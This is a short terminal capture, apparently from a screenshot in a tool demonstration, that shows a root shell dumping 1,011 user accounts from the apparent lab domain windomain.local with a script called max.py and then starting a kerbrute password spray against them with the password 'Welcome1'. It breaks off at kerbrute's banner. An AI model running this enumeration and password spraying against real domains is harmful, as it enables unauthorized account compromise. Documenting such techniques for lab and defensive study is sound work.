 root@echo:/opt/Max# python3 max.py get-info --users | head -n 3
MOHAMMAD_RICHARDSON@WINDOMAIN.LOCAL
JIMMIE_HAYS@WINDOMAIN.LOCAL
KATHY_MACK@WINDOMAIN.LOCAL
root@echo:/opt/Max# python3 max.py get-info --users | wc -l
1011
root@echo:/opt/Max# python3 max.py get-info --users > users.txt
root@echo:/opt/Max# kerbrute passwordspray -d windomain.local -o kerbrute.txt users.txt Welcome1
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/